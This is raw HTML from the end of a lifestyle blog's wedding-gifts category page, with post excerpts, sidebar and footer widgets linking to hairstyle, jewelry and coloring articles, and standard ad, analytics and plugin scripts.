						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-02-05T19:34:29+00:00">February 5, 2023</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2023-02-05T19:34:29+00:00">February 5, 2023</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best Wedding Gifts for Parents .Sending wedding gifts to congratulate a pair for beginning their&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/wedding-gifts-for-parents/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li></ul><div class="penci-pagination align-left"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/wedding/wedding-gifts/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/wedding/wedding-gifts/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/wedding/wedding-gifts/page/4/">4</a></li>
	<li><a class="next page-numbers" href="https://fantasticconcept.com/category/wedding/wedding-gifts/page/2/"><i class="penci-faicon fa fa-angle-right" ></i></a></li>
</ul>
</div>				
				
			</div>
		</div>

		
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-1350" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-8601" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool%20Black%20People%20Hairstyles%20Elegant%2025%20Impressive%20Hairstyles%20for%20Black%20Men%20Slodive-470386-480x650.png" href="https://fantasticconcept.com/cool-black-people-hairstyles/" title="20 Of the Best Ideas for Cool Black People Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cool-black-people-hairstyles/" rel="bookmark" title="20 Of the Best Ideas for Cool Black People Hairstyles">
											20 Of the Best Ideas for Cool Black People Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-9551" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-8133" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Girls%20Easy%20Inspirational%20Easy%20Snow%20White%20for%20Girls%20Coloring%20Page-346679-480x650.png" href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" title="The Best Ideas for Coloring Pages for Girls Easy"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" rel="bookmark" title="The Best Ideas for Coloring Pages for Girls Easy">
											The Best Ideas for Coloring Pages for Girls Easy										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#43372b26302b2a2d3a2a2726223003242e222a2f6d202c2e"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#35415d50465d5c5b4c5c51505446755258545c591b565a58"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "f1eb43cf09",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"44b84baf0f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"44b84baf0f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 96
content:
